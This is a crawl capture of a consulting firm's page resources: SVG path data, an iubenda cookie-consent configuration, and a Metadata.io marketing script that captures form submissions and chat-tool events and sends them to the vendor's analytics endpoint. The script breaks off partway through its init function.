L 2305.7 233.143 Z M 2249.81 228.85 C 2250.28 228.642 2250.66 228.249 2250.85 227.757 C 2251.05 227.265 2251.04 226.714 2250.84 226.224 C 2250.63 225.735 2250.24 225.35 2249.76 225.151 C 2249.28 224.952 2248.74 224.956 2248.26 225.162 C 2248.02 225.265 2247.81 225.416 2247.63 225.605 C 2247.45 225.795 2247.31 226.02 2247.21 226.266 C 2247.12 226.513 2247.07 226.776 2247.08 227.041 C 2247.08 227.306 2247.14 227.567 2247.24 227.809 C 2247.39 228.169 2247.65 228.476 2247.97 228.69 C 2248.29 228.905 2248.66 229.016 2249.04 229.012 C 2249.3 229.022 2249.56 228.972 2249.81 228.866 L 2249.81 228.85 Z M 2296.07 226.343 C 2296.19 226.104 2296.25 225.846 2296.27 225.581 C 2296.28 225.317 2296.25 225.052 2296.16 224.802 C 2296.07 224.552 2295.94 224.322 2295.77 224.126 C 2295.6 223.929 2295.39 223.769 2295.16 223.655 C 2294.92 223.54 2294.67 223.473 2294.41 223.458 C 2294.16 223.442 2293.9 223.48 2293.65 223.568 C 2293.41 223.656 2293.19 223.792 2292.99 223.969 C 2292.8 224.146 2292.65 224.361 2292.54 224.6 C 2292.32 225.083 2292.3 225.633 2292.47 226.135 C 2292.64 226.636 2292.99 227.05 2293.46 227.287 C 2293.73 227.412 2294.02 227.481 2294.31 227.488 C 2294.68 227.488 2295.04 227.383 2295.35 227.183 C 2295.66 226.983 2295.91 226.698 2296.07 226.359 L 2296.07 226.343 Z M 1599.75 226.804 C 1600.23 226.799 1600.69 226.618 1601.04 226.293 C 1601.4 225.969 1601.64 225.523 1601.7 225.037 C 1601.76 224.507 1601.61 223.974 1601.29 223.554 C 1600.97 223.134 1600.5 222.86 1599.98 222.791 C 1599.47 222.733 1598.95 222.886 1598.55 223.217 C 1598.14 223.547 1597.88 224.029 1597.81 224.558 L 1597.81 224.578 C 1597.75 225.105 1597.9 225.634 1598.22 226.052 C 1598.54 226.469 1599 226.739 1599.52 226.804 L 1599.75 226.804 Z M 2260.57 224.879 C 2260.81 224.809 2261.05 224.69 2261.25 224.528 C 2261.45 224.367 2261.62 224.166 2261.75 223.936 C 2261.88 223.707 2261.96 223.455 2261.99 223.193 C 2262.02 222.932 2262 222.666 2261.93 222.412 C 2261.79 221.902 2261.46 221.469 2261.01 221.206 C 2260.56 220.943 2260.03 220.872 2259.53 221.008 C 2259.29 221.078 2259.05 221.197 2258.85 221.359 C 2258.65 221.52 2258.48 221.721 2258.35 221.951 C 2258.22 222.18 2258.14 222.432 2258.11 222.694 C 2258.08 222.955 2258.1 223.221 2258.17 223.475 C 2258.28 223.896 2258.52 224.268 2258.86 224.533 C 2259.2 224.797 2259.62 224.94 2260.04 224.939 C 2260.22 224.944 2260.39 224.929 2260.57 224.895 L 2260.57 224.879 Z M 2285.14 222.071 C 2285.24 221.55 2285.13 221.01 2284.84 220.57 C 2284.55 220.13 2284.1 219.826 2283.59 219.725 C 2283.34 219.675 2283.08 219.678 2282.83 219.732 C 2282.58 219.786 2282.34 219.89 2282.13 220.039 C 2281.91 220.189 2281.73 220.379 2281.59 220.601 C 2281.45 220.822 2281.36 221.069 2281.31 221.329 C 2281.21 221.853 2281.33 222.393 2281.62 222.833 C 2281.91 223.272 2282.36 223.575 2282.87 223.675 C 2282.99 223.71 2283.12 223.724 2283.24 223.716 C 2283.69 223.711 2284.13 223.546 2284.47 223.249 C 2284.82 222.953 2285.05 222.543 2285.14 222.089 L 2285.14 222.071 Z M 2271.68 222.952 C 2271.94 222.939 2272.19 222.873 2272.42 222.759 C 2272.66 222.644 2272.86 222.484 2273.03 222.286 C 2273.21 222.088 2273.34 221.857 2273.42 221.607 C 2273.5 221.356 2273.54 221.092 2273.52 220.828 C 2273.49 220.299 2273.26 219.804 2272.87 219.451 C 2272.49 219.097 2271.98 218.915 2271.46 218.943 C 2271.21 218.958 2270.96 219.025 2270.73 219.14 C 2270.5 219.255 2270.29 219.416 2270.12 219.613 C 2269.95 219.811 2269.82 220.041 2269.73 220.29 C 2269.65 220.539 2269.61 220.803 2269.63 221.066 C 2269.66 221.574 2269.88 222.051 2270.23 222.401 C 2270.59 222.751 2271.07 222.948 2271.57 222.952 L 2271.68 222.952 Z M 1600.14 214.789 C 1600.4 214.779 1600.65 214.717 1600.88 214.606 C 1601.11 214.496 1601.32 214.339 1601.5 214.146 C 1601.67 213.952 1601.81 213.725 1601.9 213.478 C 1601.98 213.23 1602.02 212.967 1602.01 212.704 C 1601.98 212.172 1601.75 211.674 1601.37 211.315 C 1600.99 210.956 1600.48 210.764 1599.96 210.781 C 1599.71 210.793 1599.46 210.858 1599.22 210.971 C 1598.99 211.083 1598.78 211.242 1598.61 211.437 C 1598.44 211.633 1598.31 211.861 1598.22 212.109 C 1598.13 212.358 1598.09 212.621 1598.11 212.884 C 1598.13 213.4 1598.34 213.886 1598.71 214.242 C 1599.07 214.597 1599.56 214.794 1600.06 214.789 L 1600.14 214.789 Z M 1599.63 202.779 C 1599.89 202.768 1600.14 202.706 1600.37 202.596 C 1600.61 202.485 1600.82 202.329 1600.99 202.135 C 1601.16 201.941 1601.3 201.714 1601.39 201.467 C 1601.48 201.22 1601.52 200.957 1601.51 200.693 C 1601.48 200.163 1601.25 199.664 1600.87 199.304 C 1600.49 198.944 1599.99 198.752 1599.48 198.768 C 1598.96 198.796 1598.47 199.032 1598.12 199.426 C 1597.77 199.82 1597.58 200.34 1597.6 200.874 C 1597.62 201.388 1597.84 201.873 1598.2 202.227 C 1598.57 202.582 1599.05 202.779 1599.55 202.779 L 1599.63 202.779 Z M 1599.08 190.764 C 1599.34 190.749 1599.59 190.682 1599.82 190.566 C 1600.05 190.451 1600.26 190.289 1600.42 190.092 C 1600.59 189.894 1600.72 189.663 1600.81 189.414 C 1600.89 189.165 1600.92 188.901 1600.9 188.638 C 1600.89 188.375 1600.82 188.118 1600.71 187.881 C 1600.6 187.643 1600.44 187.432 1600.25 187.258 C 1600.06 187.084 1599.83 186.952 1599.59 186.869 C 1599.34 186.785 1599.09 186.753 1598.83 186.773 C 1598.58 186.786 1598.33 186.851 1598.1 186.965 C 1597.87 187.078 1597.66 187.238 1597.49 187.434 C 1597.32 187.63 1597.19 187.859 1597.11 188.107 C 1597.03 188.355 1597 188.618 1597.01 188.879 C 1597.04 189.39 1597.26 189.87 1597.63 190.22 C 1597.99 190.57 1598.47 190.765 1598.97 190.764 L 1599.08 190.764 Z M 1598.2 178.774 C 1598.46 178.742 1598.71 178.658 1598.93 178.527 C 1599.15 178.397 1599.35 178.221 1599.5 178.012 C 1599.66 177.803 1599.78 177.563 1599.84 177.308 C 1599.91 177.053 1599.92 176.787 1599.89 176.526 C 1599.82 175.999 1599.55 175.522 1599.14 175.199 C 1598.73 174.876 1598.21 174.733 1597.7 174.801 C 1597.18 174.871 1596.72 175.147 1596.4 175.568 C 1596.09 175.99 1595.95 176.522 1596.02 177.049 C 1596.08 177.53 1596.31 177.972 1596.66 178.293 C 1597.02 178.613 1597.48 178.791 1597.95 178.792 C 1598.03 178.8 1598.12 178.799 1598.2 178.79 L 1598.2 178.774 Z M 1596.08 166.96 C 1596.57 166.803 1596.99 166.45 1597.23 165.98 C 1597.47 165.51 1597.52 164.961 1597.37 164.453 C 1597.29 164.201 1597.16 163.967 1597 163.765 C 1596.83 163.563 1596.63 163.396 1596.4 163.275 C 1596.17 163.154 1595.92 163.08 1595.66 163.059 C 1595.41 163.037 1595.15 163.068 1594.9 163.149 C 1594.66 163.227 1594.43 163.354 1594.24 163.523 C 1594.04 163.691 1593.88 163.898 1593.76 164.131 C 1593.64 164.364 1593.57 164.619 1593.55 164.881 C 1593.53 165.143 1593.56 165.406 1593.64 165.656 C 1593.76 166.062 1594.01 166.417 1594.34 166.669 C 1594.67 166.921 1595.08 167.058 1595.49 167.06 C 1595.69 167.062 1595.89 167.034 1596.08 166.978 L 1596.08 166.96 Z M 1591.7 155.829 C 1591.92 155.69 1592.11 155.508 1592.26 155.294 C 1592.41 155.079 1592.52 154.836 1592.57 154.579 C 1592.63 154.322 1592.64 154.056 1592.6 153.795 C 1592.55 153.535 1592.46 153.286 1592.33 153.062 C 1592.19 152.839 1592.01 152.647 1591.8 152.495 C 1591.59 152.343 1591.35 152.236 1591.1 152.178 C 1590.85 152.12 1590.59 152.114 1590.34 152.159 C 1590.09 152.204 1589.85 152.299 1589.63 152.44 C 1589.41 152.58 1589.22 152.762 1589.07 152.976 C 1588.92 153.191 1588.82 153.434 1588.76 153.691 C 1588.7 153.948 1588.69 154.214 1588.73 154.475 C 1588.78 154.735 1588.87 154.984 1589.01 155.208 C 1589.18 155.495 1589.43 155.732 1589.72 155.897 C 1590.01 156.062 1590.33 156.15 1590.67 156.152 C 1591.03 156.16 1591.39 156.053 1591.7 155.848 L 1591.7 155.829 Z M 1584.75 146.183 C 1584.95 146.016 1585.11 145.81 1585.23 145.577 C 1585.35 145.344 1585.43 145.088 1585.45 144.825 C 1585.48 144.562 1585.45 144.297 1585.37 144.045 C 1585.29 143.793 1585.17 143.559 1585 143.358 C 1584.67 142.951 1584.19 142.696 1583.68 142.647 C 1583.16 142.598 1582.65 142.76 1582.25 143.097 C 1582.05 143.267 1581.89 143.475 1581.77 143.709 C 1581.65 143.943 1581.58 144.199 1581.56 144.462 C 1581.54 144.725 1581.57 144.989 1581.64 145.241 C 1581.72 145.492 1581.85 145.725 1582.01 145.927 L 1581.99 145.927 C 1582.18 146.152 1582.41 146.333 1582.67 146.457 C 1582.93 146.582 1583.21 146.646 1583.5 146.647 C 1583.95 146.661 1584.4 146.503 1584.75 146.201 L 1584.75 146.183 Z M 1577.19 136.998 C 1577.58 136.647 1577.81 136.153 1577.85 135.623 C 1577.88 135.093 1577.71 134.572 1577.37 134.173 C 1577.02 133.778 1576.54 133.537 1576.02 133.503 C 1575.51 133.47 1575 133.645 1574.61 133.992 C 1574.42 134.165 1574.26 134.375 1574.14 134.611 C 1574.03 134.847 1573.96 135.104 1573.95 135.367 C 1573.93 135.63 1573.97 135.894 1574.05 136.143 C 1574.13 136.392 1574.26 136.622 1574.44 136.818 C 1574.62 137.036 1574.84 137.21 1575.09 137.328 C 1575.35 137.446 1575.62 137.504 1575.9 137.5 C 1576.37 137.507 1576.83 137.334 1577.19 137.016 L 1577.19 136.998 Z M 1569.36 128.054 C 1569.55 127.876 1569.7 127.661 1569.81 127.422 C 1569.92 127.183 1569.98 126.924 1569.99 126.66 C 1570 126.396 1569.95 126.134 1569.86 125.887 C 1569.77 125.641 1569.63 125.415 1569.46 125.225 C 1569.1 124.838 1568.61 124.61 1568.1 124.592 C 1567.58 124.573 1567.08 124.765 1566.7 125.126 C 1566.51 125.306 1566.36 125.522 1566.25 125.763 C 1566.14 126.004 1566.08 126.264 1566.07 126.529 C 1566.07 126.794 1566.11 127.058 1566.2 127.306 C 1566.29 127.554 1566.43 127.781 1566.6 127.974 C 1566.79 128.173 1567.01 128.331 1567.25 128.438 C 1567.5 128.545 1567.76 128.598 1568.03 128.596 C 1568.52 128.603 1569 128.416 1569.36 128.072 L 1569.36 128.054 Z M 1561.57 119.11 C 1561.78 118.964 1561.97 118.776 1562.11 118.557 C 1562.25 118.338 1562.35 118.091 1562.4 117.832 C 1562.45 117.573 1562.45 117.307 1562.4 117.048 C 1562.35 116.788 1562.25 116.542 1562.11 116.322 C 1561.97 116.102 1561.79 115.913 1561.57 115.765 C 1561.36 115.618 1561.12 115.515 1560.87 115.463 C 1560.62 115.411 1560.36 115.41 1560.1 115.461 C 1559.85 115.513 1559.61 115.614 1559.4 115.761 C 1558.97 116.055 1558.67 116.51 1558.57 117.028 C 1558.47 117.546 1558.57 118.084 1558.85 118.526 C 1559.03 118.805 1559.27 119.034 1559.56 119.191 C 1559.84 119.349 1560.16 119.43 1560.49 119.429 C 1560.87 119.438 1561.24 119.333 1561.56 119.128 L 1561.57 119.11 Z M 1556.04 108.519 C 1556.53 108.362 1556.95 108.01 1557.19 107.54 C 1557.43 107.07 1557.48 106.52 1557.33 106.012 C 1557.25 105.761 1557.13 105.527 1556.96 105.325 C 1556.79 105.123 1556.59 104.957 1556.36 104.835 C 1556.13 104.714 1555.88 104.641 1555.63 104.619 C 1555.37 104.597 1555.11 104.628 1554.87 104.709 C 1554.62 104.787 1554.4 104.914 1554.2 105.083 C 1554 105.251 1553.84 105.458 1553.72 105.691 C 1553.61 105.924 1553.53 106.179 1553.51 106.44 C 1553.49 106.702 1553.52 106.966 1553.6 107.216 C 1553.72 107.623 1553.97 107.979 1554.3 108.231 C 1554.63 108.484 1555.04 108.62 1555.45 108.619 C 1555.65 108.622 1555.85 108.595 1556.04 108.539 L 1556.04 108.519 Z M 1553.56 96.8074 C 1553.81 96.7971 1554.07 96.7349 1554.3 96.6245 C 1554.53 96.5141 1554.74 96.3575 1554.92 96.1638 C 1555.09 95.9701 1555.22 95.743 1555.31 95.4956 C 1555.4 95.2481 1555.44 94.9852 1555.43 94.7218 C 1555.42 94.4584 1555.36 94.1996 1555.25 93.9602 C 1555.15 93.7208 1554.99 93.5055 1554.81 93.3267 C 1554.62 93.1479 1554.39 93.009 1554.15 92.9181 C 1553.91 92.8271 1553.66 92.7858 1553.4 92.7966 C 1553.14 92.8069 1552.89 92.869 1552.66 92.9795 C 1552.43 93.0899 1552.22 93.2465 1552.04 93.4402 C 1551.87 93.6339 1551.73 93.861 1551.64 94.1084 C 1551.55 94.3559 1551.51 94.6188 1551.53 94.8822 C 1551.55 95.4001 1551.76 95.8898 1552.12 96.2487 C 1552.49 96.6076 1552.97 96.8078 1553.48 96.8074 L 1553.56 96.8074 Z M 1554.3 84.835 C 1554.76 84.8328 1555.2 84.6672 1555.55 84.367 C 1555.9 84.0667 1556.13 83.6505 1556.21 83.1905 C 1556.26 82.9323 1556.26 82.6671 1556.2 82.4102 C 1556.15 82.1533 1556.05 81.9097 1555.9 81.6935 C 1555.76 81.4772 1555.57 81.2927 1555.36 81.1503 C 1555.14 81.008 1554.9 80.9108 1554.65 80.8642 L 1554.65 80.8843 C 1554.4 80.8349 1554.14 80.8373 1553.89 80.8913 C 1553.63 80.9453 1553.4 81.0499 1553.18 81.199 C 1552.97 81.348 1552.79 81.5387 1552.65 81.76 C 1552.51 81.9813 1552.41 82.2289 1552.37 82.4886 C 1552.28 83.0144 1552.4 83.5543 1552.69 83.9925 C 1552.99 84.4308 1553.44 84.7325 1553.95 84.833 L 1554.3 84.835 Z M 1559.4 72.0804 C 1559.5 71.8382 1559.55 71.5784 1559.55 71.3161 C 1559.55 71.0538 1559.5 70.7941 1559.4 70.5518 C 1559.3 70.3095 1559.16 70.0896 1558.98 69.9045 C 1558.8 69.7194 1558.58 69.5729 1558.34 69.4733 C 1558.11 69.3714 1557.85 69.3186 1557.6 69.3179 C 1557.34 69.3172 1557.08 69.3686 1556.85 69.4692 C 1556.61 69.5698 1556.39 69.7176 1556.21 69.9042 C 1556.03 70.0907 1555.88 70.3123 1555.79 70.5563 C 1555.69 70.8008 1555.64 71.0629 1555.64 71.3275 C 1555.64 71.5921 1555.69 71.854 1555.79 72.098 C 1555.89 72.342 1556.03 72.5634 1556.22 72.7493 C 1556.4 72.9353 1556.62 73.0821 1556.86 73.1814 C 1557.09 73.2783 1557.34 73.326 1557.6 73.3217 C 1557.98 73.3241 1558.36 73.2093 1558.68 72.9918 C 1559 72.7744 1559.25 72.4641 1559.4 72.1004 L 1559.4 72.0804 Z M 1564.71 61.8326 C 1564.85 61.6129 1564.95 61.3664 1565 61.1073 C 1565.05 60.8482 1565.05 60.5816 1565 60.3228 C 1564.95 60.0639 1564.85 59.818 1564.71 59.5991 C 1564.56 59.3802 1564.38 59.1926 1564.16 59.047 C 1563.73 58.7593 1563.2 58.6591 1562.69 58.7679 C 1562.18 58.8766 1561.74 59.1858 1561.45 59.6286 C 1561.17 60.0732 1561.07 60.6138 1561.18 61.1323 C 1561.28 61.6509 1561.58 62.1052 1562.02 62.3961 C 1562.33 62.6139 1562.71 62.7323 1563.09 62.737 C 1563.41 62.7373 1563.72 62.6568 1564.01 62.5026 C 1564.29 62.3484 1564.53 62.1252 1564.71 61.8526 L 1564.71 61.8326 Z M 1571.76 52.5895 C 1572.1 52.1889 1572.27 51.6673 1572.24 51.1376 C 1572.21 50.608 1571.97 50.1129 1571.58 49.7598 C 1571.2 49.4075 1570.69 49.2265 1570.18 49.2566 C 1569.66 49.2866 1569.18 49.5253 1568.83 49.9203 C 1568.49 50.3203 1568.31 50.8444 1568.34 51.3782 C 1568.37 51.9121 1568.6 52.4124 1568.99 52.77 C 1569.35 53.0843 1569.8 53.2607 1570.28 53.2694 C 1570.55 53.27 1570.83 53.2117 1571.08 53.0982 C 1571.34 52.9847 1571.57 52.8184 1571.76 52.6096 L 1571.76 52.5895 Z M 1579.47 43.5249 C 1579.64 43.326 1579.77 43.095 1579.85 42.8451 C 1579.93 42.5952 1579.97 42.3313 1579.95 42.0686 C 1579.93 41.8058 1579.86 41.5493 1579.75 41.3136 C 1579.63 41.078 1579.47 40.8679 1579.28 40.6953 C 1579.09 40.5226 1578.86 40.3908 1578.62 40.3074 C 1578.37 40.224 1578.12 40.1907 1577.86 40.2093 C 1577.61 40.2279 1577.36 40.2981 1577.13 40.4159 C 1576.9 40.5337 1576.69 40.6968 1576.52 40.8958 C 1576.36 41.0948 1576.23 41.3258 1576.15 41.5757 C 1576.06 41.8256 1576.03 42.0894 1576.05 42.3522 C 1576.07 42.615 1576.14 42.8715 1576.25 43.1071 C 1576.37 43.3428 1576.52 43.5529 1576.72 43.7255 C 1577.07 44.0343 1577.52 44.2048 1577.99 44.2068 C 1578.27 44.2121 1578.54 44.1556 1578.8 44.0411 C 1579.06 43.9266 1579.29 43.7567 1579.47 43.543 L 1579.47 43.5249 Z M 1587.09 34.34 C 1587.26 34.1373 1587.38 33.9032 1587.46 33.6511 C 1587.53 33.3991 1587.56 33.134 1587.54 32.8711 C 1587.51 32.6081 1587.44 32.3526 1587.32 32.1191 C 1587.2 31.8856 1587.04 31.6787 1586.84 31.5104 C 1586.44 31.1748 1585.92 31.0141 1585.41 31.0628 C 1584.89 31.1116 1584.42 31.3659 1584.08 31.7711 C 1583.75 32.1828 1583.6 32.71 1583.65 33.2392 C 1583.69 33.7684 1583.94 34.2574 1584.34 34.6007 C 1584.69 34.8916 1585.13 35.0531 1585.59 35.06 C 1585.87 35.064 1586.16 35.0032 1586.42 34.8819 C 1586.68 34.7606 1586.91 34.5817 1587.09 34.3581 L 1587.09 34.34 Z M 1594.51 24.9746 C 1594.67 24.7668 1594.79 24.5285 1594.86 24.2734 C 1594.93 24.0182 1594.95 23.7514 1594.92 23.4883 C 1594.89 23.2251 1594.81 22.9709 1594.68 22.7404 C 1594.55 22.5098 1594.38 22.3074 1594.18 22.145 C 1593.98 21.9819 1593.75 21.8613 1593.5 21.7902 C 1593.26 21.7191 1593 21.6987 1592.74 21.7304 C 1592.49 21.7621 1592.24 21.8452 1592.02 21.9749 C 1591.8 22.1045 1591.6 22.2782 1591.45 22.4859 C 1591.29 22.6923 1591.17 22.9289 1591.1 23.1822 C 1591.03 23.4354 1591.01 23.7001 1591.04 23.9612 C 1591.07 24.2222 1591.15 24.4743 1591.28 24.703 C 1591.41 24.9317 1591.58 25.1324 1591.78 25.2935 C 1592.11 25.5795 1592.54 25.7357 1592.97 25.7347 C 1593.27 25.738 1593.56 25.6732 1593.83 25.5451 C 1594.09 25.417 1594.33 25.2289 1594.52 24.9947 L 1594.51 24.9746 Z M 1601.27 14.5444 C 1601.46 14.0523 1601.46 13.5016 1601.26 13.013 C 1601.06 12.5243 1600.68 12.1375 1600.2 11.9373 C 1599.72 11.7389 1599.18 11.7435 1598.71 11.9503 C 1598.23 12.157 1597.85 12.5489 1597.66 13.0403 C 1597.56 13.2825 1597.51 13.5422 1597.51 13.8045 C 1597.51 14.0669 1597.56 14.3266 1597.66 14.5689 C 1597.76 14.8111 1597.9 15.0311 1598.08 15.2162 C 1598.26 15.4013 1598.48 15.5478 1598.71 15.6473 C 1598.95 15.747 1599.2 15.8014 1599.46 15.8078 C 1599.85 15.8082 1600.23 15.6879 1600.55 15.4627 C 1600.88 15.2374 1601.13 14.9175 1601.27 14.5444 Z M 1604.46 3.77515 C 1604.74 3.46648 1604.92 3.07261 1604.96 2.6521 L 1601.18 2.6521 C 1601.22 3.07284 1601.4 3.46697 1601.68 3.77515 C 1602.05 4.14886 1602.55 4.35783 1603.07 4.35672 C 1603.59 4.35814 1604.09 4.14916 1604.46 3.77515 Z " style="stroke: none; stroke-linecap: butt; stroke-width: 1; fill: rgb(0%,74%,61%); fill-rule: evenodd;"/></g></g></g></g></g></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/72268424.js
body_size: 238
content:
_iub.csRC = { consApiKey: 'nJT1biZQloyPaDoC4iyHi1oASffqJXmZ', publicId: '462e5fb4-ba26-4c76-8f53-a69c520ae8f6', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [1,4,5];
_iub.cpUpd = 1743090143;
_iub.csFeatures = {"geolocation_setting":true,"cookie_solution_white_labeling":1,"rejection_recovery":false,"full_customization":true,"multiple_languages":true,"mobile_app_integration":false};
_iub.csT = null;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 8;
_iub.csSiteConf = {"askConsentAtCookiePolicyUpdate":true,"countryDetection":true,"emailMarketing":{"styles":{"backgroundColor":"#FFFFFF","buttonsBackgroundColor":"#001969","buttonsTextColor":"#FFFFFF","footerBackgroundColor":"#696969","footerTextColor":"#FFFFFF","textColor":"#696969"}},"enableFadp":true,"enableLgpd":true,"enableUspr":true,"lang":"en","lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":3977463,"storage":{"useSiteId":true},"whitelabel":false,"cookiePolicyId":72268424,"banner":{"acceptButtonColor":"#001969","acceptButtonDisplay":true,"backgroundColor":"#FFFFFF","backgroundOverlay":true,"closeButtonDisplay":false,"customizeButtonCaptionColor":"#FFFFFF","customizeButtonColor":"#696969","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"logo":null,"ownerName":"www.efficioconsulting.com","position":"float-top-center","rejectButtonColor":"#696969","rejectButtonDisplay":true,"showTitle":false,"showTotalNumberOfProviders":true,"textColor":"#696969"}};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.metadata.io/site-script.js
body_size: 2859
content:
(function () {
  var pollingTimeout = 6000;
  var visitorIdKey = "Metadata_visitor_id";
  var cidKey = "metadata_cid";
  let cidHistory = [];
  const cidHistoryKey = "Metadata_cid_history";
  var formsSet = new Set();
  var blacklistSet = new Set(["hs_context"]);
  var log = { sentData: [], errors: [], formsSet };

  var opts = {
    adjustDataBeforeSend: (data) => data,
    allowOrigin: [],
    async: false,
    baseUrl: "https://platformapi.metadata.io",
    listenFormSubmit: true,
    onFormInit: () => {},
    primaryKey: "name",
    storedCidExpiresIn: 43200 // 30 days
  };

  /**
   * Get the value of a cookie.
   * @param {string} key - The key of the cookie.
   * @returns {string|undefined} The value of the cookie, or undefined if not found.
   */
  function getCookieValue(key) {
    var cookie = document.cookie.split("; ").find(function (cookie) {
      return cookie.indexOf(key) === 0;
    });

    if (cookie) {
      return cookie.split("=")[1];
    }
  }

  /**
   * Create a cookie expiration date.
   * @param {number} minutes - The number of minutes until the cookie expires.
   * @returns {string} The expiration date as a GMT string.
   */
  function createCookieExpiration(minutes) {
    return new Date(new Date().getTime() + 1000 * 60 * minutes).toGMTString();
  }

  /**
   * Set the value of a cookie.
   * @param {string} key - The key of the cookie.
   * @param {string} value - The value to set.
   * @param {string} expiresIn - The number of minutes until the cookie expires.
   */
  function setCookieValue(key, value, expiresIn) {
    const params = [
      [key, value],
      ["expires", createCookieExpiration(expiresIn)],
      ["path", "/"]
    ];

    if (opts.domain) {
      params.push(["domain", opts.domain]);
    }

    document.cookie = params.map((pair) => pair.join("=")).join("; ");
  }

  function getUrlParameter(parameter, fallback) {
    var result = new RegExp("[\\?&]" + parameter + "=([^&#]*)").exec(
      window.location.search
    );

    return result === null
      ? fallback
      : decodeURIComponent(result[1].replace(/\+/g, " "));
  }

  function normalizeFormData(data) {
    var acc = {};

    if (!data) {
      return acc;
    }

    Object.entries(data).forEach(function (entry) {
      var key = entry[0];
      var value = entry[1];

      if (!blacklistSet.has(key)) {
        acc[key] = value;
      }
    });

    return acc;
  }

  function getFormData(formEl) {
    var data = {};
    var elements = formEl.querySelectorAll(
      "input[name]:not([type=password]):not([type=hidden]),select[name]"
    );

    Array.prototype.forEach.call(elements, function (e) {
      var key = e[opts.primaryKey] || e.name;
      data[key] = e.value;
    });

    return data;
  }

  function getAllFields() {
    var acc = [];

    formsSet.forEach(function (formEl) {
      acc = acc.concat(Object.keys(getFormData(formEl)));
    });

    return acc;
  }

  function sendData(sfv, callback) {
    var data = opts.adjustDataBeforeSend({
      account_id: opts.accountId,
      cid_history: cidHistory,
      cid: getUrlParameter("cid"),
      lpu: window.location.href,
      metadata_cid: getUrlParameter(cidKey, getCookieValue(cidKey)),
      sfv: normalizeFormData(sfv),
      url_referrer: window.document.referrer,
      visitor_id: getCookieValue(visitorIdKey)
    });

    var xhr = new XMLHttpRequest();

    // TODO: consider using fetch api with "keepalive: true"
    // when it's widely supported instead of sync request
    xhr.open("POST", opts.baseUrl + "/insight", opts.async);
    xhr.setRequestHeader("Content-Type", "application/json");
    xhr.onload = function () {
      if (xhr.status >= 200 && xhr.status <= 299) {
        callback && callback();
      }
    };

    xhr.send(JSON.stringify(data));
    log.sentData.push(data);
  }

  function sendFormData(formEl, callback) {
    sendData(getFormData(formEl), callback);
  }

  function listenHubspotCallback() {
    var interval;
    var handler = function () {
      if (window.hubspot) {
        var onMessage = function (e) {
          if (
            e.data.type === "hsFormCallback" &&
            e.data.eventName === "onFormSubmit"
          ) {
            sendData(
              e.data.data.reduce(function (acc, field) {
                acc[field.name] = field.value;
                return acc;
              }, {})
            );
          }
        };

        window.addEventListener("message", onMessage, false);
        window.clearTimeout(interval);
      }
    };

    interval = window.setInterval(handler, pollingTimeout);
    handler();
  }

  function listenHubspotCalendarCallback() {
    var callback = function (e) {
      if (e.data && e.data.meetingBookSucceeded) {
        sendData(e.data.meetingsPayload.bookingResponse.postResponse.contact);
      }
    };

    window.addEventListener("message", callback);
  }

  function listenMarketoCallback() {
    var interval;
    var handler = function () {
      if (window.MktoForms2 && window.MktoForms2.whenReady) {
        var onReady = function (form) {
          form.onSuccess(function () {
            sendFormData(form.getFormElem().get(0));
          });
        };

        window.MktoForms2.whenReady(onReady);
        window.clearTimeout(interval);
      }
    };

    interval = window.setInterval(handler, pollingTimeout);
    handler();
  }

  function listenDriftCallback() {
    var interval;
    var handler = function () {
      if (window.drift && window.drift.on) {
        var onEmailCapture = function (e) {
          sendData({ email: e.data.email });
        };

        window.drift.on("emailCapture", onEmailCapture);
        window.clearTimeout(interval);
      }
    };

    interval = window.setInterval(handler, pollingTimeout);
    handler();
  }

  function listenQualifiedCallback() {
    var interval;
    var capturedEmail;

    var handler = function () {
      if (window.qualified) {
        var callback = function (name, data) {
          if (
            (name === "Email Captured" || name === "Meeting Booked") &&
            capturedEmail !== data.field_values.email
          ) {
            sendData(data.field_values);
            capturedEmail = data.field_values.email;
          }
        };

        window.qualified("handleEvents", callback);
        window.clearTimeout(interval);
      }
    };

    interval = window.setInterval(handler, pollingTimeout);
    handler();
  }

  function listenPardotIframeFormCallback() {
    var callback = function (e) {
      if (opts.allowOrigin.includes(e.origin) && e.data) {
        var data;

        try {
          data = JSON.parse(e.data);
        } catch (e) {
          data = {};
        }

        if (data.event === "ContactUsCallback") {
          sendData(data, function () {
            e.source.postMessage("SendDataCallback", e.origin);

            if (data.redirectUrl) {
              location.href = data.redirectUrl;
            }
          });
        }
      }
    };

    window.addEventListener("message", callback);
  }

  function submitHandler(e) {
    var form = e.target;
    var id = form.getAttribute("id") || "";

    if (
      id.search("hsForm_") === 0 ||
      (window.MktoForms2 &&
        window.MktoForms2.allForms().some((form) => id.includes(form.getId())))
    ) {
      return;
    }

    sendData(getFormData(form));
  }

  function initForm(el) {
    if (formsSet.has(el)) {
      return;
    }

    if (opts.listenFormSubmit) {
      el.addEventListener("submit", submitHandler);
    }

    formsSet.add(el);
    opts.onFormInit(el);
  }

  function observer(mutations) {
    mutations.forEach(function (mutation) {
      mutation.addedNodes.forEach(function (node) {
        if (node.tagName === "FORM") {
          initForm(node);
        } else if (node.querySelectorAll) {
          Array.prototype.forEach.call(node.querySelectorAll("form"), initForm);
        }
      });
    });
  }

  function storeCid() {
    const cid = getUrlParameter(cidKey);

    if (!cid) {
      return;
    }

    if (!getCookieValue(cidKey)) {
      setCookieValue(cidKey, cid, opts.storedCidExpiresIn);
    }

    // Store cid history
    const storedCidHistory = getCookieValue(cidHistoryKey);

    try {
      cidHistory = JSON.parse(storedCidHistory);
    } catch (e) {
      cidHistory = [];
    }

    const index = cidHistory.findIndex((item) => item.cid === cid);
    const createdDate = new Date().toISOString();

    if (index === -1) {
      cidHistory.push({ cid, createdDate: createdDate });
    } else {
      cidHistory[index].createdDate = createdDate;
    }

    setCookieValue(
      cidHistoryKey,
      JSON.stringify(cidHistory),
      129600 // 90 days
    );
  }

  function registerAllFieldsCallback() {
    const type = "METADATA_GET_ALL_FIELDS";
    const allowedOriginPattern = /^https:\/\/([a-zA-Z0-9-]+\.)?metadata\.io$/;

    window.addEventListener("message", function (event) {
      if (!allowedOriginPattern.test(event.origin)) {
        return;
      }

      if (event.data && event.data.type === type) {
        event.source.postMessage(
          { type: type, fields: getAllFields() },
          event.origin
        );
      }
    });
  }

  function init(options) {
    Object.assign(opts, options);

    if (options.initForms !== false) {
